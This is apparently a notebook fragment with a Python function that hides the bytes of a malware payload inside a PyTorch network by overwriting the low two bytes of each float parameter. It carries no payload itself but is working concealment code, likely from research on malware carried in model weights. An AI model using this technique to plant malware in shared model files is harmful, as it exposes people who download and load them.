 # Recursively traverse the neurons and parameters in the layer,
# and replace 2 bytes of each parameter
def layer_op(layer):
    global malware_bytes
    global count        # parameters replaced in the net
#     global neurons      # parameters in each layer
    i = 0
    for sub_layer in layer:
        if sub_layer.dim():
            layer_op(sub_layer)
        else:
            mb = malware_bytes[count*2:count*2+2]
            if mb:
                while len(mb) < 2:
                    mb += b'\x00'
                parameter = struct.pack('!f', layer[i].data.item())
                new_parameter = parameter[:2] + mb
                layer[i] = torch.tensor(struct.unpack('!f', new_parameter))
                i += 1
                count += 1
            else:
                break
    return layer, count
[ ]
Python